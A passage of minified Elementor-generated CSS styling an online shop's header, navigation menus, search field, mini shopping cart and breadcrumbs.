Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__register .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__register .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__registered .jet-auth-links__item{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__registered .jet-auth-links__item:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-918e905 .jet-auth-links__registered .jet-auth-links__prefix{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-145 .elementor-element.elementor-element-918e905 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-7ca3789 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-7ca3789{overflow:hidden;}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__label{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__icon{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__count{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__total{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__label{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__count{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__list{width:410px;background-color:#FFF3F2;padding:2% 2% 2% 2%;border-radius:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__close-button{font-size:28px;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__close-button svg{width:28px;}.elementor-145 .elementor-element.elementor-element-a74ce13 .jet-blocks-cart__list-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;margin:0% 0% 10% 0%;text-align:left;}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .remove{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .remove:hover{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .quantity{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__total .amount{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-145 .elementor-element.elementor-element-a74ce13  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a74ce13  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{color:var( --e-global-color-21870fe );}.elementor-145 .elementor-element.elementor-element-a74ce13 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-21870fe );}.elementor-145 .elementor-element.elementor-element-a74ce13 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-145 .elementor-element.elementor-element-a74ce13{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-145 .elementor-element.elementor-element-7e757e3{margin-top:0px;margin-bottom:0px;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu{justify-content:center !important;border-radius:0px 0px 0px 0px !important;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-145 .elementor-element.elementor-element-adadfae .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:10px 20px 10px 20px;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .jet-menu-item-desc.top-level-desc{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );font-size:15px;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item-desc.sub-level-desc{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item:hover > .sub-level-link .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item:hover > .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link .jet-menu-icon{order:0;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow svg{width:15px;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu__toggle{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu__container{z-index:999;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-145 .elementor-element.elementor-element-adadfae .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-145 .elementor-element.elementor-element-adadfae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-8082b18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-8082b18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-8082b18.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-0903f16.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-0903f16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-0903f16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-32e5d96.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-32e5d96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-145 .elementor-element.elementor-element-32e5d96.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-32e5d96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 3% 0%;}.elementor-145 .elementor-element.elementor-element-3f6bc39 .jet-logo{justify-content:center;}.elementor-145 .elementor-element.elementor-element-3f6bc39 > .elementor-widget-container{margin:91px 8px -16px -82px;padding:-31px -35px -37px -15px;}.elementor-145 .elementor-element.elementor-element-3f6bc39{width:var( --container-widget-width, 57.139% );max-width:57.139%;--container-widget-width:57.139%;--container-widget-flex-grow:0;align-self:center;flex-basis:50%;}.elementor-145 .elementor-element.elementor-element-acd8a40 .jet-search__field{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;border-radius:5px 5px 5px 5px;}.elementor-145 .elementor-element.elementor-element-acd8a40 .jet-search__field:focus{background-color:#B54F4617;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-acd8a40 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:13px;background-color:var( --e-global-color-primary );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-acd8a40 .jet-search__submit:hover{background-color:var( --e-global-color-21870fe );}.elementor-145 .elementor-element.elementor-element-acd8a40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-9287088{margin-top:0px;margin-bottom:0px;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu{justify-content:center !important;border-radius:0px 0px 0px 0px !important;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:10px 20px 10px 20px;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .jet-menu-item-desc.top-level-desc{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );font-size:15px;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item-desc.sub-level-desc{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item:hover > .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .top-level-link .jet-menu-icon{order:0;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow svg{width:15px;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:20px;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:20px;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__toggle{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__container{z-index:999;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-145 .elementor-element.elementor-element-9e94db5 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-145 .elementor-element.elementor-element-9e94db5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-cd2e9a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-cd2e9a1 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-145 .elementor-element.elementor-element-9141936.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-145 .elementor-element.elementor-element-9141936.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-9141936.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-145 .elementor-element.elementor-element-cd632da > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-145 .elementor-element.elementor-element-cd632da:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-cd632da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-21870fe );}.elementor-145 .elementor-element.elementor-element-cd632da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-145 .elementor-element.elementor-element-cd632da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-cd632da.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-145 .elementor-element.elementor-element-cd632da.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-145 .elementor-element.elementor-element-cd632da.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-145 .elementor-element.elementor-element-cd632da.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}.elementor-145 .elementor-element.elementor-element-b8ee2fb .jet-logo{justify-content:center;}.elementor-145 .elementor-element.elementor-element-b8ee2fb{width:var( --container-widget-width, 99% );max-width:99%;--container-widget-width:99%;--container-widget-flex-grow:0;align-self:center;flex-basis:50%;}.elementor-145 .elementor-element.elementor-element-4dc1cf7 .jet-search__popup-trigger{background-color:#AF616100;color:var( --e-global-color-primary );border-style:none;}.elementor-145 .elementor-element.elementor-element-4dc1cf7 .jet-search__popup-trigger:hover{background-color:#02010100;}.elementor-145 .elementor-element.elementor-element-343a33d{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-145 .elementor-element.elementor-element-343a33d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu{justify-content:center !important;border-radius:0px 0px 0px 0px !important;padding:0px 0px 0px 0px !important;}.jet-desktop-menu-active .elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:10px 20px 10px 20px;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item .jet-menu-item-desc.top-level-desc{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );font-size:15px;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item:hover > .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item:hover > .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item.jet-current-menu-item .jet-menu-item-desc.top-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu li.jet-sub-menu-item .sub-level-link{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-text );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item-desc.sub-level-desc{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu li.jet-sub-menu-item:hover > .sub-level-link .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item:hover > .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item:hover > .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link{color:var( --e-global-color-accent );box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu li.jet-sub-menu-item.jet-current-menu-item .jet-menu-item-desc.sub-level-desc{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-menu-icon{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu li.jet-sub-menu-item.jet-current-menu-item .sub-level-link .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item .top-level-link .jet-menu-icon{order:0;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow svg{width:15px;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-text );}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:25px;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:25px;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu__toggle{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu__container{z-index:999;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-145 .elementor-element.elementor-element-9cf78bc .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-145 .elementor-element.elementor-element-9cf78bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-b92df6b .elementor-repeater-item-9e9ec46.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-145 .elementor-element.elementor-element-1de2487 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-145 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs{text-align:left;}.elementor-145 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item > *{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;line-height:1.6em;}.elementor-145 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-link{color:#999999;}.elementor-145 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-link:hover{color:#222222;}.elementor-145 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-target{color:#222222;}.elementor-145 .elementor-element.elementor-element-c5b85a8 .jet-breadcrumbs__item-sep{margin-left:8px;margin-right:8px;font-size:12px;color:#3B3D42;}.elementor-145 .elementor-element.elementor-element-c5b85a8 > .elementor-widget-container{margin:0% 0% 0% 10%;padding:10px 10px 10px 10px;}.elementor-145 .elementor-element.elementor-element-b92df6b:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-b92df6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-145 .elementor-element.elementor-element-b92df6b{transition:background 0.3s, border 0.3s, border-radius 